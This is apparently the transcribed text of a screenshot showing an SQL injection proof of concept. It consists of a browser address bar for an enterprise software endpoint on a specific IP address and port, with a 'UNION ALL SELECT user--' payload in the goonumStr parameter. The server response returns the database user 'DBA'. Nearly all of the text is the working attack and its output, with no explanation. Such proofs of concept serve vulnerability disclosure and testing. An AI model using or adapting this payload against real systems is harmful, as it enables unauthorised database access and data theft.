 不安全 | 123.232.40.2:8765/entsoft/Quotegask_editAction.entweb;.js?goonumStr=1%27)+UNION+ALL+SELECT+user--+RMMS&method=goonumIsExist A +1
{"result":true,"data":"DBA"}